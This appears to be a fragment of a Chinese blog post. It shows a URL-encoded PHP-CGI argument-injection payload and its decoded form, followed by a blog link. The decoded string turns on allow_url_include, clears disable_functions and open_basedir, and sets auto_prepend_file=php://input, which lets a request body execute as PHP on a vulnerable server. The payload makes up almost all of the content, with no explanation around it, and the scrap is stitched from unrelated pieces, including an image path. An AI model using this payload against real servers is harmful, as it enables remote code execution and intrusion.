 69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E
-d allow_url_include=on -d safe_mode=off -d suhosin.simulation=on -d disable_functions="" -d open_basedir=none -d auto_prepend_file=php://input -d cgi.force_redirect=0 -d cgi.redirect_status_env=0 -n
解码后的内容
https://blog.csdn.net/qq_39353923